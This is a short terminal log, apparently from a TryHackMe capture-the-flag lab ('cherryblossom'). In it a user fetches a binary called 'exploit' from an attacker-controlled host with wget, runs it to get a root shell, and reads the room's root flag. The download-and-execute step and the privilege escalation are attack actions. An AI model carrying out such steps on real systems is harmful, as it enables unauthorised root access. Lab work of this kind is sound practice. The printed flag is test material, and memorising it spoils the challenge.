 johan@cherryblossom:~$ sudo -l
[sudo] password for johan:
Sorry, user johan may not run sudo on cherryblossom.
johan@cherryblossom:~$ wget http://10.8.14.180:8000/exploit
--2020-04-03 20:55:11--  http://10.8.14.180:8000/exploit
Connecting to 10.8.14.180:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17488 (17K) [application/octet-stream]
Saving to: ‘exploit’
exploit                   100%[=====================================>]  17.08K  70.0KB/s    in 0.2s
2020-04-03 20:55:12 (70.0 KB/s) - ‘exploit’ saved [17488/17488]
johan@cherryblossom:~$ chmod +x exploit
johan@cherryblossom:~$ ./exploit
[sudo] password for johan:
Sorry, try again.
# id
uid=0(root) gid=0(root) groups=0(root),1001(johan),1003(devs)
# cat /root/root.txt
THM{d4b5e228a567288d12e301f2f0bf5be0}
# ^[